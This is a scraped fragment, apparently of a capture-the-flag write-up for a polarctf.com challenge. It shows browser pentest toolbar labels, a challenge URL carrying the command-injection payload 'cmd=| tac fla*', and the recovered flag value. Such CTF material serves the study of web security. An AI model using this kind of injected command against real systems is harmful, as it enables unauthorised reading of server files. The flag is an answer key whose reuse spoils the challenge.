 Load URL
http://03517462-97a6-46be-95d1-87a6fbecb9c1.www.polarctf.com:8090/?id=a[0]=www.polarctf.com&cmd=| tac fla*
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace In
Post data
www.polarctf.com
?>
$flag = "flag{e44882416c9fa79cc5a6a51e6e19cdbc}";